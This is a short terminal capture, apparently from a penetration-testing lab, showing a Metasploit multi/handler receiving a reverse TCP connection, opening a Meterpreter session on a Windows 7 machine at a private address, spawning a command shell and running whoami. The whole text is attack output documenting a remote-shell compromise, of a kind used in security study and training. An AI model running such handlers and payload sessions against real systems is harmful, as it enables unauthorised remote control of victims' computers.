 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.32:4444
[*] Sending stage (200774 bytes) to 192.168.0.41
[*] Meterpreter session 1 opened (192.168.0.32:4444 → 192.168.0.41:49171) at 2023-12-01 06:51:23 -0500
meterpreter > shell
Process 1668 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mario\Desktop>whoami